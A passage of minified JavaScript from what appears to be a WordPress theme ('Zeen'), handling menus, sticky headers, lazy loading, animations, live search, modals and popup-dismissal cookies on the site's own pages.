.hero"),this.infST=[],this.paraSaved=[],this.stickies=[],this.sbsSaved=[],this.ro=!1,this.roS=!1,this.roP=!1,this.progressScene="",this.nonce=zeenJS.nonce,this.$main=S("#main"),this.ignoreCodes=[9,13,16,17,18,20,32,45,116,224,93,91],this.timer=0,this.headerIsSticky=!1,this.$slideInMenu=S("#slide-in-menu"),this.$slideMenuOpen=S(".slide-menu-tr-open"),this.$mobMenuOpen=S(".mob-tr-open"),this.$mobMenuClose=S(".mob-tr-close"),this.$mobHead=S("#mobhead"),this.$mobMenu=this.$mobHead.find(".mobile-navigation").add(S("#mob-menu-wrap").find(".mobile-navigation")),this.$mobMenuChildren=this.$mobMenu.find(".menu-item-has-children"),this.thePaged=zeenJS.qry.paged||1,this.audio=new Audio,this.video=document.createElement("video"),this.ajaxCall="",this.ajaxData={},this.wooArchive="",this.wooActive=this.$body.hasClass("woo--active"),this.wooGridM=S("#woo-grid-m"),this.wooGridS=S("#woo-grid-s"),this.$products="",this.headAreaHeight=0,this.activeFocusTarget=""},verticalMenus:function(){0!==this.$verticalMenu.length&&this.$verticalMenu.addClass("v-70-vis")},data:function(){this.$docHeight=this.$doc.height(),this.$winWidth=this.$win.width(),this.$winHeight=this.$win.height()+1,this.$headerHeight=this.$header.outerHeight(!0),this.$wpAdminBarHeight=0,this.$wpAdminBarHeightNeg=0,this.$body.hasClass("admin-bar")&&!this.$body.hasClass("tipi-builder-frame-inner")&&(this.$wpAdminBarHeight=783<this.$winWidth?32:46,this.$wpAdminBarHeightNeg=-1*this.$wpAdminBarHeight),this.mmAni=0,this.$body.hasClass("mm-ani-3")&&(this.mmAni=3),x.$winWidth<767?this.headAreaHeight=this.$mobHead.outerHeight():((this.$header.hasClass("sticky-menu-1")||this.$header.hasClass("sticky-menu-3"))&&(this.headerIsSticky=!0,this.headAreaHeight=this.$headerHeight),(this.$siteNav.hasClass("sticky-menu-1")||this.$siteNav.hasClass("sticky-menu-3"))&&(this.headerIsSticky=!1,this.headAreaHeight=this.$siteNav.outerHeight()));var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("zeen",e,e),window.removeEventListener("zeen",e,e)}catch(e){t=!1}this.$listener=!!t&&{passive:!0}},bind:function(){this.$win.on("resize",this.resize.bind(this)),this.$win.on("orientationchange",this.orientationchange.bind(this)),this.$toTopA.on("click",this.toTopInit),this.$doc.on("keyup",this.keyUp.bind(this)),this.$body.on("click",".block-more",this.blockMore),this.$body.on("click",".inf-load-more",this.loadMoreButton),this.$body.on("click",".media-tr, .modal-tr",this.modalOn),this.$body.on("click",".close, .tipi-overlay",this.modalOff),this.$body.on("click",".collapsible__title",this.collapsible),this.$body.on("click",".trending-op",this.trending),this.$body.on("click",".tipi-like-count",this.likes),this.$body.hasClass("body--mobile--limit")&&this.$body.on("click",".mobile--limiter",this.mobLimiter),0<this.$modalSearchFound.length&&this.$modalSearchField.on("keyup",this.liveSearch),0<this.$skinMode.length&&(this.$skinMode.on("click",this.skinMode),1!==parseInt(Cookies.get("wp_alt_mode"))&&!this.detectDark||this.$body.hasClass("body--dark--tr")||this.skinMode()),0<this.$dropSearchFound.length&&this.$dropSearchField.on("keyup",function(e){var t=S(this).parent().parent(),t={field:S(this),wrapper:t,ppp:2,results:t.find(".content-found")};x.liveSearch(e,t)}),(0<this.$dropSearchFound.length||this.$modalSearchFound.length)&&this.$searchResults.on("click",this.liveSearchTr),this.$siteNav.find(".horizontal-menu").add(this.$secondaryWrap.find(".horizontal-menu")).add(this.$header.find(".horizontal-menu")).menuAim({activateCallback:x.menuAc,deactivateCallback:x.menuDeac,submenuDirection:"below",openClassName:"active",tolerance:0,exitMenuCallback:x.menuEx}),this.$mobMenuClose.on("click",this.closeMobMenu.bind(this)),this.$mobMenuOpen.on("click",this.openMobMenu.bind(this)),this.$mobMenu.on("click",".open-child",this.verticalMenuShow),this.$slideMenuOpen.on("click",this.openSlideMenu.bind(this)),this.$toolTip.on("mouseenter",this.toolTipInit),this.$slideInX.on("click",this.slideInPX.bind(this)),this.$slideForm.on("submit",this.slideInSubmit.bind(this)),this.$sorter.on("click",this.sorter),this.$body.hasClass("single")&&!this.$body.hasClass("single-product")&&(this.$primary.on("click",".reaction",this.reaction),this.$primary.on("click",".zeen__up-down",this.upDown)),this.$win.on("load",function(){x.loaded()}),0<this.$dropperChild.length&&x.dropperChild(),!0===this.wooActive&&((this.$body.hasClass("term-woocategory")||this.$body.hasClass("post-type-archive-product")||this.$body.hasClass("woocommerce-page"))&&(this.wooArchive=!0,this.$products=this.$entryContentWrap.find(".products:not(.related):not(.upsells)")),this.wooGridM.on("click",this.wooLayoutChange),this.wooGridS.on("click",this.wooLayoutChange),x.$doc.on("added_to_cart",function(){x.modalOff()}))},wooLayoutChange:function(e){e.preventDefault();var t=S(this),e=t.data("size");t.hasClass("active")||(x.wooGridM.add(x.wooGridS).removeClass("active"),x.$main.removeClass("products-layout-3 products-layout-4 products-layout-12 products-layout-13").addClass("products-layout-"+e).data("ppl",e),t.addClass("active"),x.fillRunner(!0))},collapsible:function(e){e.preventDefault();var t=S(this),e=t.closest(".collapsible__wrap").find("> .collapsible__content");t.hasClass("active")?(t.removeClass("active"),gsap.to(e,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"})):(t.addClass("active"),gsap.set(e,{height:"auto",marginBottom:20,opacity:1}),gsap.from(e,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"}))},footerReveal:function(e){var t;this.$body.hasClass("footer--reveal")&&(767<(t=this).$winWidth?this.$footer.imagesLoaded().always(function(e){t.$content.css("margin-bottom",parseInt(t.$footer.outerHeight())-1+"px")}):t.$content.css("margin-bottom",""))},trending:function(e){var t,i,a,s,o=S(this),n=o.parent().data("uid"),r=S("#block-wrap-"+n),l=r.find(" > div");l.hasClass("loading")||(i="now",1===(t=o.data("r"))?t=2:i=2===t?(t=7,"week"):(t=30,"month"),o.siblings().removeClass("trending-selected"),o.addClass("trending-selected"),a="zeen_"+n,o=window[a],s={blockData:o,$blockData:r,changer:!1,append:2,manual:!0,response:"",mm:!0},S.ajax({method:"GET",data:{uid:n,mm:!0,excerpt_off:!0,counter:!0,counter_class:"border",byline_off:!0,review_off:!0,data:o,trending:["zeen-trending-"+i,t]},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){if(l.addClass("loading"),e.setRequestHeader("X-WP-Nonce",x.nonce),x.ajaxChecker(a+"_"+t))return s.response=x.ajaxGetter(a+"_"+t),x.ajaxLoadMore(s),r.addClass("loaded"),!1},success:function(e){e=JSON.parse(e),s.response=e,x.ajaxLoadMore(s),x.ajaxSetter(a+"_"+t,e),r.addClass("loaded")},fail:function(e){console.log("ERROR",e)}}))},hovererBlock:function(){0!==this.$hovererBlock.length&&this.$hovererBlock.each(function(){var e=S(this),s=e.find(".mask__wrap"),t=e.find("article");e.on("mouseenter",x.hovererLazy),t.on("mouseenter mouseleave",function(e){var t=S(this),i=t.data("i"),a=t.find(".excerpt");t.siblings().removeClass("selected"),"mouseenter"===e.type?(s.children().removeClass("selected"),t.addClass("selected"),s.find("> [data-i='"+i+"']").addClass("selected"),0<a.length?(gsap.set(a,{height:"auto",opacity:1}),gsap.from(a,.3,{height:0,opacity:0,ease:"power4.inOut"})):t.addClass("no-excerpt__ani")):0<a.length?gsap.to(a,.3,{height:0,opacity:0,ease:"power4.inOut"}):t.removeClass("no-excerpt__ani")})})},hovererLazy:function(){var e=S(this);e.find(".zeen-hoverer-lazy-load").each(function(){x.iframeAttrLoad(S(this)[0])}),e.off("mouseenter")},videosBlock:function(){0!==this.$videosBlock.length&&this.$videosBlock.each(function(){S(this).find(".block-piece-2 article").each(function(){S(this).on("click",function(){S(this).find(".media-tr").get(0).click()})})})},metaLocation34:function(){0!==this.$metaLocation34.length&&this.$metaLocation34.each(function(){S(this).find("article").on("mouseenter mouseleave",function(e){var t=S(this),i=t.find(".excerpt");"mouseenter"===e.type?0<i.length?(gsap.set(i,{height:"auto",opacity:1}),gsap.from(i,.3,{height:0,opacity:0,ease:"power4.inOut"})):t.addClass("no-excerpt__ani"):0<i.length?gsap.to(i,.3,{height:0,opacity:0,ease:"power4.inOut"}):t.removeClass("no-excerpt__ani")})})},anchorTouch:function(){var o="ontouchstart"in document.documentElement;this.$dropper.each(function(e,t){var i=S(this),a=i.find("> a"),s=a.attr("href");if(void 0!==s&&-1<s.indexOf("#")){if("#search"===s||"#lwa"===s||"#subscribe"===s)return void a.addClass("modal-tr").attr("data-type",s.split("#")[1]);a.on("click.anchor",function(e){var t=0,i=document.getElementById(s.split("#")[1]);if("#"!==s){if(!i)return;t=zenscroll.getTopOf(i)}e.preventDefault(),zenscroll.toY(t-x.headAreaHeight-x.$wpAdminBarHeight,null)})}if(!1==o)return!0;0<i.find("> .menu").length&&a.on("click",function(e){var t=S(this);if(i.siblings(".tapped").removeClass("tapped"),(0===i.find(".menu").length&&0===i.find(".sub-menu").length||i.hasClass("tapped"))&&"#"!==t.attr("href"))return!0;e.preventDefault(),i.addClass("tapped")})})},topBlock:function(){var a;0===this.$topBlock.length||this.$topBlock.hasClass("standard-ani")||this.$topBlock.hasClass("loaded")||(a=this).$topBlock.imagesLoaded().always(function(e){var t={y:100};(t=767<a.$winWidth&&(a.$topBlock.hasClass("zeen-top-block-92")||a.$topBlock.hasClass("zeen-top-block-94"))?{}:t).scrollTrigger={start:"top top",end:"bottom top",trigger:a.$topBlock,scrub:!0};var i=a.$topBlock.find("img");0<i.length&&gsap.to(i,t)})},anis:function(e){this.tempAni(),this.loopAni(),this.blockAni()},lrTempAni:function(){for(var e=document.querySelectorAll(".lets-review-unseen"),t=new IntersectionObserver(function(e){e.forEach(function(e){0<e.intersectionRatio&&(e.target.classList.add("lets-review-seen"),t.unobserve(e.target))})},{threshold:[0]}),i=e.length-1;0<=i;i--)t.observe(e[i])},tempAni:function(){for(var e=document.getElementsByClassName("ani-base"),i=new IntersectionObserver(function(e){e.forEach(function(t){var e;t.isIntersecting&&(imagesLoaded(t.target,function(e){t.target.classList.add("article-window")}),t.target.classList.remove("article-ani"),0<(e=t.target.getElementsByClassName("lets-review-api-wrap")).length&&(t.target.parentElement.classList.contains("preview-review-bot")||t.target.parentElement.parentElement.classList.contains("preview-review-bot"))&&setTimeout(function(){t.target.classList.add("review-ani-done"),gsap.fromTo(e[0],1,{width:"0"},{width:e[0].getAttribute("data-api-100")+"%",ease:Power2.easeOut})},300),i.unobserve(t.target))})},{threshold:[0]}),t=e.length-1;0<=t;t--)e[t].classList.contains("article-window")||i.observe(e[t]);var a=document.getElementsByClassName("block-to-see"),s=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e.target.classList.add("tipi-seen"),s.unobserve(e.target))})},{threshold:[0],rootMargin:"-100px 0px"});for(t=a.length-1;0<=t;t--)a[t].classList.contains("tipi-seen")||s.observe(a[t]);if(!0===zeenJS.args.lazy){var o=document.getElementsByClassName("zeen-lazy-load");if(!0===zeenJS.args.lazyNative&&"loading"in HTMLImageElement.prototype)for(t=o.length-1;0<=t;t--)o[t].classList.contains("zeen-lazy-loaded")||x.imgAttrLoad(o[t],!1);else for(var n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(n.unobserve(e.target),x.imgAttrLoad(e.target))})},{threshold:[0],rootMargin:"600px 0px"}),t=o.length-1;0<=t;t--)o[t].classList.contains("zeen-lazy-loaded")||n.observe(o[t])}},iFrameLazy:function(){for(var e=document.getElementsByClassName("zeen-iframe-lazy-load"),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),x.iframeAttrLoad(e.target))})},{threshold:[0],rootMargin:"150px 0px"}),i=e.length-1;0<=i;i--)e[i].classList.contains("zeen-lazy-loaded")||t.observe(e[i])},imgAttrLoad:function(e,t){var i=e;"PICTURE"===i.tagName&&(a=i.querySelectorAll("source")[0],e=i.querySelectorAll("img")[0],s=a.getAttribute("data-lazy-srcset"),o=a.getAttribute("data-lazy-sizes"),s&&(a.srcset=s,a.removeAttribute("data-lazy-srcset")),o&&(a.sizes=o,a.removeAttribute("data-lazy-sizes")));var a=e.getAttribute("data-lazy-src"),s=e.getAttribute("data-lazy-srcset"),o=e.getAttribute("data-lazy-sizes");a&&(e.src=a,e.removeAttribute("data-lazy-src")),s&&(e.srcset=s,e.removeAttribute("data-lazy-srcset")),o&&(e.sizes=o,e.removeAttribute("data-lazy-sizes"));o=i.classList.contains("zeen-images-loaded");!0===t||!0===o?imagesLoaded(e,function(e){e.images[0].img.classList.remove("zeen-lazy-load"),e.images[0].img.classList.add("zeen-lazy-loaded"),("PICTURE"===e.images[0].img.parentElement.tagName?e.images[0].img.parentElement:e.images[0].img).parentElement.classList.add("zeen-lazy-loaded-wrap")}):(i.classList.remove("zeen-lazy-load"),i.classList.add("zeen-lazy-loaded"))},iframeAttrLoad:function(e){var t=e.getAttribute("data-lazy-src");e.setAttribute("src",t),S(e).on("load",function(){e.classList.add("zeen-lazy-loaded"),e.classList.add("loaded")})},mobLimiter:function(e){e.preventDefault(),S(this).closest(".post-wrap").addClass("mobile--limiter--more"),x.progressScene.destroy(),x.postTracks()},progressPosition:function(){0!==this.$progress.length&&(this.$winWidth<767&&0<this.$mobHead.length?(this.$progress.addClass("has--moved"),void 0===this.$progress.data("parent")&&this.$progress.data("parent",this.$progress.closest("header").attr("id")),this.$mobHead.append(this.$progress)):this.$progress.hasClass("has--moved")&&S("#"+this.$progress.data("parent")).find("> .bg-area").append(this.$progress))},loopAni:function(e){this.$winWidth<1200||this.$primary.find("> .post-wrap").each(function(){var e=S(this);if(e.hasClass("loop-ani-checked"))return!0;if(e.hasClass("align-fade-up"))for(var t=e.find(".alignleft, .alignright"),i=new IntersectionObserver(function(e){e.forEach(function(e){(0<e.boundingClientRect.top||e.isIntersecting)&&(e.target.classList.add("tipi-seen"),i.unobserve(e.target))})},{threshold:[0],rootMargin:"500px 0px 0px 0px"}),a=t.length-1;0<=a;a--)i.observe(t[a]);e.addClass("loop-ani-checked")})},blockAni:function(){var e=document.getElementsByClassName("block-ani");if(0!==e.length)for(var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e.target.classList.add("loaded"),t.unobserve(e.target))})},{threshold:[0]}),i=e.length-1;0<=i;i--)e[i].classList.contains("loaded")||t.observe(e[i])},dropperChild:function(){var i;this.$dropperChild.on("mouseover mouseleave",function(e){var t;clearTimeout(i),"mouseover"===e.type&&(t=S(this),i=setTimeout(function(){x.blockMore(e,t)},300))})},twitchLoad:function(){var e=document.getElementsByClassName("twitch");if(0!==e.length)for(var i=new IntersectionObserver(function(e){e.forEach(function(e){var t;e.isIntersecting&&((t=S(e.target)).append('<iframe title="Twitch" width="1280" height="720" scrolling="no" class="twitch-frame" src="'+t.data("src")+'" frameborder="0" seamless="seamless" allowfullscreen="true"></iframe>'),t.find("iframe").on("load",function(){t.addClass("ani-in loaded")}),i.unobserve(e.target))})},{threshold:[0]}),t=e.length-1;0<=t;t--)e[t].classList.contains("loaded")||i.observe(e[t])},sorter:function(){var e=S(this);e.hasClass("load-more-wrap")||x.activeFocus(e,"active")},activeFocus:function(t,i){if(t.hasClass(i))return t.blur(),void t.removeClass(i);t.addClass(i),"ontouchstart"in document.documentElement?(x.$doc.on("touchstart",function(e){t.removeClass(i),x.$doc.off("touchstart"),t.off("touchstart")}),t.on("touchstart",function(e){e.stopPropagation()})):(x.activeFocusTarget=t,x.$doc.on("click",x.activeFocusClick))},activeFocusClick:function(e){0===x.activeFocusTarget.has(e.target).length&&(x.activeFocusTarget.removeClass("active active-search"),x.activeFocusTarget="",x.$doc.off("click",x.activeFocusClick))},loading:function(e,t){"on"===t?e.addClass("loading"):e.removeClass("loading")},slideInP:function(){var e,t,i=!!this.$slideIn.hasClass("slide-in-2");0===this.$slideIn.length||this.$winWidth<767||"off"===Cookies.get("wp_sliding_box_p")&&!0==i||"off"===Cookies.get("wp_sliding_box")&&!1==i||(e=this.$content,t=0<parseInt(zeenJS.args.slidingBoxStartPoint)?parseInt(zeenJS.args.slidingBoxStartPoint):50,!0==i&&0<this.$entryContentWrap.length&&(e=this.$entryContentWrap),this.slideInScene=ScrollTrigger.create({trigger:e,start:"top+="+t+"% bottom",end:"bottom center",toggleClass:{targets:this.$slideIn,className:"active"}}))},slideInPX:function(){this.$body.removeClass("slide-in-active"),this.$slideIn.hasClass("slide-in-1")&&this.turnItOff(1),this.$slideIn.hasClass("slide-in-2")&&this.turnItOff(2),"object"==typeof this.slideInScene&&this.slideInScene.kill()},slideInSubmit:function(){this.turnItOff(1)},turnItOff:function(e){1===e?Cookies.set("wp_sliding_box","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):2===e?Cookies.set("wp_sliding_box_p","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):3===e?Cookies.set("wp_timed_pp","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):4===e?Cookies.set("wp_top_bar","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):5===e?Cookies.set("subL","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):6===e&&Cookies.set("wp_timed_sub","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})},topBarMsg:function(){0!==this.$topBarMsg.length&&S("#top-bar-message-close").on("click",function(){var e=S(this);x.$topBarMsg.slideUp(),e.off("click"),x.turnItOff(4)})},timedPup:function(){var o,e=this.$timedPup.add(this.$modal.find(".timed-sub"));0!==e.length&&(o=this,e.each(function(){var e=S(this),t=3,i=e.data("t"),a=e.data("d"),s=e.data("type");void 0===i?i=15e3:i*=1e3,setTimeout(function(){o.modalOff(),setTimeout(function(){"pup"===s?(o.$baseOverlay.addClass("active"),o.$body.addClass("modal-active"),o.$timedPup.addClass("active"),1===a&&o.$baseOverlay.on("click",function(){o.turnItOff(t),o.$baseOverlay.off("click")})):"sub"===s&&(x.modalSubscribe(),t=6,1===a&&x.$body.addClass("sub-pup"))},300)},i)}))},postTracks:function(){var a;0===this.$progress.length&&0===this.$mobBotShare.length||(a=[],0<this.$progress.length&&a.push(x.$progress),0<this.$mobBotShare.length&&a.push(x.$mobBotShare),this.$entryContent.each(function(e,t){var i=S(t);if(i.hasClass("sticky-el")||i.hasClass("woocommerce-Tabs-panel")&&!i.hasClass("woocommerce-Tabs-panel--description"))return!0;i.addClass("progresson"),i.find("img").imagesLoaded(function(){var e,t=i.outerHeight(!0);x.$winHeight<t+50&&(e=gsap.timeline({scrollTrigger:{trigger:i,start:"top center",end:"bottom center",scrub:!0,toggleClass:{targets:a,className:"active"}}})),0!==x.$progress.length&&x.$winHeight<t+50&&e.fromTo(x.$progress,{width:"0",ease:"none"},{width:"100%",ease:"none"})})}))},keyUp:function(e){this.$modal.hasClass("inactive")&&!this.$body.hasClass("slide-menu-open")||!1!==("key"in e?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(this.closeSlideMenu(e),this.modalOff())},header:function(e){var t,i,a;767<this.$winWidth&&(t=!1,this.$header.hasClass("sticky-top")&&!this.$header.hasClass("evented")&&(i=x.$header.hasClass("sticky-menu-4")?{top:0,left:0}:this.$header.offset(),window.addEventListener("scroll",function(e){var t=window.pageYOffset||document.documentElement.scrollTop;x.ticking||(window.requestAnimationFrame(function(){t>Math.min(45,x.$headerHeight)&&t>=i.top-x.$wpAdminBarHeight?x.$header[0].classList.contains("sticky-header--active")||x.$header[0].classList.add("sticky-header--active"):x.$header[0].classList.remove("sticky-header--active"),x.ticking=!1}),x.ticking=!0)},x.$listener),t=!0,this.$header.addClass("evented")),!0===zeenJS.args.stickyHeaderCustomize&&(t||this.$header.hasClass("sticky-menu"))&&(a=this.$header.find(".logo-main img")).imagesLoaded(function(){a.css("height","").css("height",a.height()),x.$header.css("height","").css("height",x.$headerHeight).addClass("size-set")}))},mobileMenuClass:function(){var e=this.$mobMenuChildren.find("> a");e.each(function(e){var t=S(this);"#"===t.attr("href")?t.addClass("open-child text-link"):t.addClass("open-child text-link text-with-link")}),e.after('<a href="#" class="open-child"><i class="tipi-i-chevron-down"></i></a>')},verticalMenuShow:function(e){var t=S(this),i=t.parent(),a=i.siblings(".menu-item-has-children");a.find("> .opened-child").removeClass("opened-child"),a.find("> .child-is-open").removeClass("child-is-open");a=i.find("> .sub-menu");t.hasClass("child-is-open")?t.hasClass("text-with-link")||(e.preventDefault(),i.find("a").removeClass("child-is-open"),a.removeClass("opened-child")):(e.preventDefault(),i.find("a").addClass("child-is-open"),a.addClass("opened-child"))},secondaryImgs:function(e){var t=S(this);"mouseenter"===e.type?t.addClass("hovering"):t.removeClass("hovering")},stickyCheck:function(){var e=document.createElement("a").style;e.cssText="position:sticky;position:-webkit-sticky;",this.$stickyOff=-1!==e.position.indexOf("sticky"),!1===this.$stickyOff&&this.$body.addClass("sticky-disabled")},stickyEl:function(){var a;0!==this.headAreaHeight&&!1!==this.$stickyOff&&S(".sticky-el").each(function(e,t){var i=S(this);a=i.hasClass("block-wrap")&&0<parseInt(i.find("> .tipi-row-inner-style").css("padding-top"))?0:30,x.$winWidth<767&&(a=15),i.css("top",x.headAreaHeight+x.$wpAdminBarHeight+a)})},sticky:function(){0!==this.$stickyMenu.length&&this.$stickyMenu.each(function(e,t){var i,a,s,o,n,r,l=S(t);l.hasClass("stickied")||(l.addClass("stickied"),i="d",l.hasClass("site-mob-header")&&(i="m"),a={end:"99999999",trigger:S("#header-line")},s=200,l.hasClass("site-mob-header")&&(s=x.$winHeight,a.trigger=S("#mob-line")),a.start=x.$wpAdminBarHeightNeg+"px top",l.hasClass("sticky-menu-2")?(l.addClass("still"),r=l.outerHeight(!0),a.onUpdate=function(e){e.progress*e.end>r?(l.addClass("stuck"),1===e.direction?l.removeClass("active"):-1===e.direction&&l.addClass("active").removeClass("still")):e.progress*e.end==0&&(l.removeClass("stuck active").addClass("still"),1===e.direction||e.direction)}):l.hasClass("sticky-menu-3")?(n=!0,a.onUpdate=function(e){e.progress*e.end>s?l.addClass("slidedown stuck"):e.progress*e.end==0&&l.removeClass("slidedown stuck")},x.$body.hasClass("single-post")&&l.hasClass("main-navigation")&&(o=!0)):!l.hasClass("sticky-menu-1")&&!l.hasClass("sticky-menu-4")||l.hasClass("site-mob-header")||(x.$body.hasClass("single-post")&&l.hasClass("main-navigation")&&(o=!0),a.start=0<"top "+x.$wpAdminBarHeight?x.$wpAdminBarHeight+"px":"top",a.onLeaveBack=function(e){l.removeClass("stuck")},a.onEnter=function(e){l.addClass("stuck")}),!0===o&&(a.onUpdate=function(e){e.progress*e.end>x.$winHeight/2&&(l.addClass("stuck-full"),1===e.direction?l.removeClass("stuck-up"):-1===e.direction&&l.addClass("stuck-up")),!0===n&&(e.progress*e.end>s?l.addClass("slidedown stuck"):e.progress*e.end==0&&l.removeClass("slidedown stuck"))},a.onLeaveBack=function(e){l.removeClass("stuck-up stuck-full stuck")}),ScrollTrigger.matchMedia({"(min-width: 768px)":function(){"d"===i&&x.stickies.push(ScrollTrigger.create(a))},"(max-width: 1199px)":function(){"m"===i&&x.stickies.push(ScrollTrigger.create(a))}}))})},liveSearchTr:function(e){e.preventDefault(),S(this).closest(".search-form-wrap").find("> form").trigger("submit")},liveSearch:function(e,t){void 0===t&&(t={field:x.$modalSearchField,wrapper:x.$modalSearch,results:x.$modalSearchFound}),x.timer&&clearTimeout(x.timer),-1===S.inArray(e.keyCode,x.ignoreCodes)&&(x.timer=setTimeout(function(){x.searchAjax(t)},800))},searchAjax:function(t){var e,i=t.field.val();t.wrapper.removeClass("with-results"),i.length<2?t.wrapper.addClass("zero-typo"):(e=zeenJS.args.searchPpp,void 0!==t.ppp&&(e=t.ppp),S.ajax({method:"GET",url:zeenJS.root+"s?kw="+i+"&ppp="+e,dataType:"html",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",x.nonce),t.wrapper.css("height",t.wrapper.height())},success:function(e){t.results.empty(),t.results.append(e),t.wrapper.removeClass("zero-typo");e=t.results.find("article");0===e.length?t.wrapper.addClass("no-results-found"):(t.wrapper.removeClass("no-results-found"),(e.length+1)%3==0&&t.results.find(".block").append("<article></article>")),e.imagesLoaded(function(){x.blockAni(),t.wrapper.css("height","auto")}),t.wrapper.addClass("with-results with-results-cache")},fail:function(e){console.log("ERROR",e)}}))},mediaPlay:function(){x.video.play(),x.audio.play()},mediaStop:function(){x.audio.pause(),x.video.pause()},subL:function(){!1!==zeenJS.args.subL&&"off"!==Cookies.get("subL")&&document.documentElement.addEventListener("mouseleave",x.subE,x.$listener)},modalSubscribe:function(){x.$modal.addClass("active active-4").removeClass("inactive"),x.$body.addClass("modal-active"),setTimeout(function(){x.$modal.find(".content-subscribe input[type=email]").trigger("focus")},400)},modalOn:function(e){e.preventDefault();var t,i=S(this),e=i.data();if(x.$body.hasClass("modal-skin-2")||("frame"==e.type||"qv"==e.type||"embed"==e.type||"46"==e.type?x.$modal.addClass("dark-overlay").removeClass("light-overlay"):x.$modal.addClass("light-overlay").removeClass("dark-overlay")),"frame"!=e.type&&"embed"!=e.type&&"46"!=e.type||("ext"==e.source?t=""===e.src?'<span class="embed-error">'+zeenJS.i18n.embedError+"</span>":'<iframe title="media" width="560" height="315"  class="frame" src="'+e.src+'" frameborder="0" seamless="seamless" allow="autoplay" allowfullscreen></iframe>':("audio"===e.format&&(x.audio.canPlayType("audio/mpeg;")?(x.audio.type="audio/mpeg",""!==e.srcA&&(x.audio.src=e.srcA)):(x.audio.type="audio/ogg",""!==e.srcB&&(x.audio.src=e.srcB)),x.audio.controls=!0,t=x.audio,x.audio.setAttribute("controlsList","nodownload"),x.audio.setAttribute("data-pid",e.pid),x.mediaPlay()),"video"===e.format&&(x.video.canPlayType("video/mp4;")?(x.video.type="video/mp4",""!==e.srcA&&(x.video.src=e.srcA)):(x.video.type="video/ogg",""!==e.srcB&&(x.video.src=e.srcB)),x.video.setAttribute("controls","controls"),x.video.setAttribute("controlsList","nodownload"),x.mediaPlay(),t=x.video),setTimeout(function(){x.$modalCustom.addClass("ani-in")},350))),"frame"==e.type&&(x.audio=new Audio,x.video=document.createElement("video"),x.$modalCustom.addClass("is-"+e.format).append(t),x.$modal.addClass("active active-1").removeClass("inactive"),x.$body.addClass("modal-active"),x.$modalCustom.addClass("tipi-spin ani-in"),"ext"==e.source?x.$modalCustom.find("iframe").on("load",function(){x.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")}):x.$modalCustom.find("audio, video").on("loadstart",function(){x.$modalCustom.addClass("frame-ldd").removeClass("tipi-spin")})),"embed"==e.type){var a=i.closest(".hero-wrap");if((a=void 0!==e.target&&"hero-wrap"!==e.target?a.find(S(e.target)):a).hasClass("active-embed"))return;var s=parseInt(8999*Math.random()+1e3);a.append('<div id="frame-wrap-'+s+'" class="frame-wrap media-wrap-'+e.format+'"></div>').addClass("active-embed is-"+e.format).removeClass("inactive-embed"),S("#frame-wrap-"+s).append(t)}if("46"==e.type){a=i.closest("article");if(a.hasClass("playing"))return;var o=S("#block-wrap-"+e.target).find(".block-piece-1"),s=o.find(".mask");o.addClass("loading-embed").removeClass("active-embed"),s.html('<div class="frame-wrap-46-pad"><div id="frame-wrap-'+e.target+'" class="frame-wrap tipi-spin frame-wrap-46"></div></div>'),S("#frame-wrap-"+e.target).append(t),setTimeout(function(){o.addClass("active-embed embed-ldd-once")},150),i.hasClass("icon-size-s")&&a.addClass("playing").siblings().removeClass("playing")}return"search"==e.type&&(x.$modal.addClass("active active-3").removeClass("inactive"),x.$body.addClass("modal-active"),1024<x.$winWidth&&setTimeout(function(){x.$modalSearchField.trigger("focus")},500)),"subscribe"==e.type&&x.modalSubscribe(),"lwa"==e.type&&(x.$modal.addClass("active active-2").removeClass("inactive"),x.$body.addClass("modal-active"),setTimeout(function(){x.$modal.find(".lwa-username > input").trigger("focus")},700)),"search-drop"==e.type&&(x.activeFocus(i.closest(".drop-search-wrap"),"active-search"),setTimeout(function(){i.parent().find(".search-field").trigger("focus")},250)),"qv"==e.type&&(x.$modal.addClass("active active-qv").removeClass("inactive"),x.$body.addClass("modal-active"),x.ajaxCall=S.ajax({method:"GET",dataType:"html",url:zeenJS.root+"qv?id="+e.pid,beforeSend:function(e){x.$modal.addClass("tipi-spin"),x.$modalCustom.empty().removeClass("is-video is-audio")},success:function(e){x.$modalCustom.html(e),x.$modalCustom.find("img").imagesLoaded().always(function(e){x.$modal.removeClass("tipi-spin"),setTimeout(function(){x.$modalCustom.addClass("ani-in")},50)});e=x.$modalCustom.find(".variations_form");S(document).trigger("zeenQVSuccess",{forms:e}),e.each(function(){S(this).find(".tipi-tip").addClass("modal-tip").on("mouseenter",x.toolTipInit)})},fail:function(e){console.log("ERROR",e)}})),!1},modalOff:function(e){void 0!==e&&e.preventDefault(),x.closeSlideMenu(e),x.mediaStop();e=0;x.$modalCustom.hasClass("ani-in")&&(x.$modalCustom.removeClass("ani-in"),e=220),setTimeout(function(){x.$modal.removeClass("active active-qv active-4 active-3 active-2 active-1").addClass("inactive"),x.$body.removeClass("modal-active"),x.$timedPup.removeClass("active")},e),setTimeout(function(){x.$modalCustom.empty().removeClass("is-video is-audio")},1.5*e),setTimeout(function(){x.$modalSearch.removeClass("with-results-cache with-results"),x.$modalSearchField.val("")},600),x.$body.hasClass("sub-l")&&x.turnItOff(5),x.$body.hasClass("sub-pup")&&x.turnItOff(6),S(document).trigger("zeenModalOff")},parallax3s:function(e){this.$body.hasClass("tipi-builder-frame-inner")&&!0!==e||(0===(e=S(".block-65")).length||this.$winWidth<480||e.find("> article").each(function(e,t){var 